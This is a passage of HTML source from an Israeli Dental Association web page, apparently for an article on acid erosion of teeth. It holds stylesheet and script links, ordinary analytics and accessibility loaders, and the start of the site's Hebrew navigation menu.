!important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-6c531013{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='content-control-block-styles-css' href='https://www.ida.org.il/wp-content/plugins/content-control/dist/style-block-editor.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.ida.org.il/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.5' media='all' />
<link rel='stylesheet' id='af-fontawesome-css' href='https://www.ida.org.il/wp-content/plugins/asgaros-forum/libs/fontawesome/css/all.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='af-fontawesome-compat-v4-css' href='https://www.ida.org.il/wp-content/plugins/asgaros-forum/libs/fontawesome/css/v4-shims.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='af-widgets-css' href='https://www.ida.org.il/wp-content/plugins/asgaros-forum/skin/widgets.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://www.ida.org.il/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=10.1.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://www.ida.org.il/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=10.1.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://www.ida.org.il/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=10.1.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='form-design-sytle-css' href='https://www.ida.org.il/wp-content/plugins/meshulam-payment-gateway//assets/css/form-design.css?ver=6.2' media='all' />
<link rel='stylesheet' id='meshulam-pay-sytle-css' href='https://www.ida.org.il/wp-content/plugins/meshulam-payment-gateway//assets/css/meshulam_pay_style.css?ver=6.2' media='all' />
<link rel='stylesheet' id='meshulam-sytle-css' href='https://www.ida.org.il/wp-content/plugins/meshulam-payment-gateway//assets/css/meshulam_sytle.css?ver=6.2' media='all' />
<link rel='stylesheet' id='bit_payment_css-css' href='https://www.ida.org.il/wp-content/plugins/meshulam-payment-gateway//assets/css/bit_pay_style.css?ver=6.2' media='all' />
<link rel='stylesheet' id='bit_payment_font_awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.ida.org.il/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.ida.org.il/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.ida.org.il/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.ida.org.il/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ida.org.il/wp-content/uploads/elementor/css/custom-frontend-rtl.min.css?ver=1764728544' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.ida.org.il/wp-content/uploads/elementor/css/post-7.css?ver=1764728544' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.ida.org.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.ida.org.il/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu-rtl.min.css?ver=1764728544' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.ida.org.il/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.ida.org.il/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1764728544' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.ida.org.il/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart-rtl.min.css?ver=1764728544' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.ida.org.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.ida.org.il/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.ida.org.il/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.ida.org.il/wp-content/plugins/elementor-pro/assets/css/widget-form-rtl.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.ida.org.il/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://www.ida.org.il/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs-rtl.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.ida.org.il/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.ida.org.il/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.ida.org.il/wp-content/plugins/elementor/assets/css/widget-spacer-rtl.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://www.ida.org.il/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.ida.org.il/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-login-css' href='https://www.ida.org.il/wp-content/plugins/elementor-pro/assets/css/widget-login-rtl.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nested-tabs-css' href='https://www.ida.org.il/wp-content/uploads/elementor/css/custom-widget-nested-tabs-rtl.min.css?ver=1764728544' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.ida.org.il/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://www.ida.org.il/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.ida.org.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.ida.org.il/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.10' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://www.ida.org.il/wp-content/uploads/elementor/css/post-14.css?ver=1764728544' media='all' />
<link rel='stylesheet' id='elementor-post-119-css' href='https://www.ida.org.il/wp-content/uploads/elementor/css/post-119.css?ver=1764728544' media='all' />
<link rel='stylesheet' id='elementor-post-1068-css' href='https://www.ida.org.il/wp-content/uploads/elementor/css/post-1068.css?ver=1764729196' media='all' />
<link rel='stylesheet' id='elementor-post-2395-css' href='https://www.ida.org.il/wp-content/uploads/elementor/css/post-2395.css?ver=1764728544' media='all' />
<link rel='stylesheet' id='elementor-post-1852-css' href='https://www.ida.org.il/wp-content/uploads/elementor/css/post-1852.css?ver=1764728544' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.ida.org.il/wp-content/themes/hello-theme-child-ida/style.css?ver=1.1.95' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.ida.org.il/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.ida.org.il/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.13' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://www.ida.org.il/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1749635085' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.ida.org.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.ida.org.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.ida.org.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.ida.org.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ida.org.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="yaymail-notice-js-extra">
var yaymail_notice = {"admin_ajax":"https://www.ida.org.il/wp-admin/admin-ajax.php","nonce":"0fe15d5f58"};
//# sourceURL=yaymail-notice-js-extra
</script>
<script src="https://www.ida.org.il/wp-content/plugins/yaymail/assets/scripts/notice.js?ver=4.2.0" id="yaymail-notice-js"></script>
<script src="https://www.ida.org.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.ida.org.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.ida.org.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.ida.org.il/wp-content/plugins/meshulam-payment-gateway//assets/js/meshulam_payment.js?ver=6.2" id="meshulam-payment-js-js"></script>
<script src="https://www.ida.org.il/wp-content/plugins/meshulam-payment-gateway//assets/js/meshulam_payment_popup.js?ver=6.2" id="meshulam-payment-popup-js-js"></script>
<link rel="https://api.w.org/" href="https://www.ida.org.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ida.org.il/wp-json/wp/v2/articles/4964" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ida.org.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.2" />
<link rel='shortlink' href='https://www.ida.org.il/?p=4964' />
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script><meta name="description" content="חשיפה לחומצות בפה בגלל תזונה עתירה בחומצות, שפשוף השן בחומצה, הקאות מרובות ומיצי קיבה בפה, עלולה לגרום לתופעה של שחיקה חומצית: החלשות האמאייל ואף הדנטין&nbsp; בגלל חומצות שאינן בגלל הפרשות החיידקים. השחיקה החומצית באופן כרוני תגרום לנזקים משמעותיים ובלתי הפיכים לשן, תחליש את המבנה הפיזי שלה, ותגרום לרגישות ולנטייה גדולה מהרגיל לשברים בשן ולעששת (חורים)">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google tag (gtag.js) -->
<script type="text/plain" data-consent="analytics" data-script-type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-2SQ2S3X2Q1"></script>
<script type="text/plain" data-consent="analytics" data-script-type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2SQ2S3X2Q1');
</script>
<!-- Facebook Pixel Code -->
<script type="text/plain" data-consent="ads" data-script-type="text/javascript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '165322309385857'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img loading="lazy" height="1" width="1" 
src="https://www.facebook.com/tr?id=165322309385857&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<!-- Hotjar Tracking Code for https://www.ida.org.il/professional/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:5289070,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.ida.org.il/wp-content/uploads/2022/12/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.ida.org.il/wp-content/uploads/2022/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ida.org.il/wp-content/uploads/2022/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.ida.org.il/wp-content/uploads/2022/12/favicon.png" />
		<style id="wp-custom-css">
			#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle {
    bottom: 0;
}
#pojo-a11y-toolbar {
    top: auto !important;
    bottom: 30px;
}
#af-wrapper a.profile-link.highlight-admin::before { 
	content:'ד"ר '; 
}
#af-wrapper span.mention-nice-name {
	display:none;
}
#af-wrapper .menu-icon {
    padding-right: 0;
    padding-left:6px;
}
#af-wrapper .button {
	font-size:15px;
}
#af-wrapper .editor-row-subject label {
    float: right;
}
#af-wrapper .editor-row-subject span {
    padding: 0 12px 0 0;
}		</style>
		<link rel='stylesheet' id='jet-elements-css' href='https://www.ida.org.il/wp-content/plugins/jet-elements/assets/css/jet-elements-rtl.css?ver=2.7.10.1' media='all' />
</head>
<body class="rtl wp-singular articles-template-default single single-articles postid-4964 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-ida theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-7 elementor-page-1068">


<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<header data-elementor-type="header" data-elementor-id="14" class="elementor elementor-14 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-04f8c80 e-con-full e-flex e-con e-parent" data-id="04f8c80" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-71ed0d2 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="71ed0d2" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.ida.org.il/professional/">
			<img loading="lazy" width="498" height="248" src="https://www.ida.org.il/wp-content/uploads/2022/12/ההסתדרות-לרפואת-שיניים-בישראל.png" class="attachment-full size-full wp-image-9" alt="לוגו ההסתדרות לרפואת שיניים בישראל" srcset="https://www.ida.org.il/wp-content/uploads/2022/12/ההסתדרות-לרפואת-שיניים-בישראל.png 498w, https://www.ida.org.il/wp-content/uploads/2022/12/ההסתדרות-לרפואת-שיניים-בישראל-300x149.png 300w" sizes="(max-width: 498px) 100vw, 498px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-0b5d11f elementor-widget-tablet__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0b5d11f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-0b5d11f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30"><a href="#" class="elementor-item elementor-item-anchor">אודות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.ida.org.il/about/%d7%93%d7%91%d7%a8-%d7%99%d7%95%d7%a8-%d7%94%d7%a8%d7%a9/" class="elementor-sub-item">דבר יו&quot;ר הר&quot;ש</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.ida.org.il/about/%d7%90%d7%95%d7%93%d7%95%d7%aa-%d7%a0%d7%a9%d7%99%d7%90-%d7%94%d7%9b%d7%91%d7%95%d7%93-%d7%a9%d7%9c-%d7%94%d7%a8%d7%b4%d7%a9/" class="elementor-sub-item">אודות נשיא הכבוד של הר״ש</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-155"><a href="#" class="elementor-sub-item elementor-item-anchor">מוסדות הר&quot;ש</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://www.ida.org.il/about/%d7%94%d7%95%d7%a2%d7%93-%d7%94%d7%9e%d7%a8%d7%9b%d7%96%d7%99/" class="elementor-sub-item">הועד המרכזי</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.ida.org.il/about/%d7%94%d7%9e%d7%95%d7%a2%d7%a6%d7%94-%d7%94%d7%9e%d7%93%d7%a2%d7%99%d7%aa/" class="elementor-sub-item">המועצה המדעית</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.ida.org.il/about/%d7%9e%d7%95%d7%a1%d7%93%d7%95%d7%aa-%d7%9e%d7%97%d7%95%d7%96%d7%95%d7%aa/" class="elementor-sub-item">מחוזות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://www.ida.org.il/about/%d7%91%d7%aa%d7%99-%d7%93%d7%99%d7%9f/" class="elementor-sub-item">בתי דין</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://www.ida.org.il/about/%d7%95%d7%a2%d7%93%d7%95%d7%aa/" class="elementor-sub-item">ועדות</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://www.ida.org.il/about/%d7%a7%d7%a9%d7%a8%d7%99-%d7%97%d7%95%d7%a5/" class="elementor-sub-item">קשרי חוץ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://www.ida.org.il/about/collaborations/" class="elementor-sub-item">שיתופי פעולה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://www.ida.org.il/about/%d7%94%d7%99%d7%a1%d7%98%d7%95%d7%a8%d7%99%d7%99%d7%aa-%d7%94%d7%a8%d7%a9/" class="elementor-sub-item">היסטוריית הר&quot;ש</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://www.ida.org.il/about/%d7%90%d7%99%d7%92%d7%95%d7%93%d7%99%d7%9d-%d7%9e%d7%a7%d7%a6%d7%95%d7%a2%d7%99%d7%99%d7%9d/" class="elementor-sub-item">איגודים מקצועיים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18092"><a href="https://www.ida.org.il/rights/" class="elementor-sub-item">זכויותיך כחבר בהסתדרות לרפואת שיניים בישראל</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://www.ida.org.il/ida-events/" class="elementor-item">קורסים והכשרות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="#" class="elementor-item elementor-item-anchor">ספרייה מקצועית</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-articles-category menu-item-5061"><a href="https://www.ida.org.il/articles-category/professional/" class="elementor-sub-item">מאמרים מקצועיים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.ida.org.il/%d7%a2%d7%99%d7%aa%d7%95%d7%a0%d7%95%d7%aa-%d7%94%d7%a8%d7%a9/" class="elementor-sub-item">עיתונות הר&quot;ש</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://www.ida.org.il/webinars/" class="elementor-sub-item">וובינרים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.ida.org.il/%d7%a7%d7%99%d7%a9%d7%95%d7%a8%d7%99-%d7%94%d7%a2%d7%a9%d7%a8%d7%94-%d7%91%d7%99%d7%a0%d7%9c%d7%90%d7%95%d7%9e%d7%99%d7%99%d7%9d/" class="elementor-sub-item">קישורים בינלאומיים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-consent-forms menu-item-1165"><a href="https://www.ida.org.il/consent-forms/" class="elementor-item">טפסי הסכמה</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-ad-post menu-item-4323"><a href="https://www.ida.org.il/ad/" class="elementor-item">לוחות</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-benefits menu-item-1480"><a href="https://www.ida.org.il/benefits/" class="elementor-item">הטבות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1187"><a href="https://www.ida.org.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item">יצירת קשר</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189"><a href="https://www.ida.org.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-sub-item">ראשי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.ida.org.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/%d7%9e%d7%97%d7%95%d7%96%d7%95%d7%aa/" class="elementor-sub-item">מחוזות</a></li>
</ul>
</li>
<li class="specialty menu-item menu-item-type-post_type menu-item-object-page menu-item-17947"><a href="https://www.ida.org.il/specialty/" class="elementor-item">Specialty</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0b5d11f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">אודות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.ida.org.il/about/%d7%93%d7%91%d7%a8-%d7%99%d7%95%d7%a8-%d7%94%d7%a8%d7%a9/" class="elementor-sub-item" tabindex="-1">דבר יו&quot;ר הר&quot;ש</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.ida.org.il/about/%d7%90%d7%95%d7%93%d7%95%d7%aa-%d7%a0%d7%a9%d7%99%d7%90-%d7%94%d7%9b%d7%91%d7%95%d7%93-%d7%a9%d7%9c-%d7%94%d7%a8%d7%b4%d7%a9/" class="elementor-sub-item" tabindex="-1">אודות נשיא הכבוד של הר״ש</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-155"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">מוסדות הר&quot;ש</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://www.ida.org.il/about/%d7%94%d7%95%d7%a2%d7%93-%d7%94%d7%9e%d7%a8%d7%9b%d7%96%d7%99/" class="elementor-sub-item" tabindex="-1">הועד המרכזי</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.ida.org.il/about/%d7%94%d7%9e%d7%95%d7%a2%d7%a6%d7%94-%d7%94%d7%9e%d7%93%d7%a2%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">המועצה המדעית</a></li>
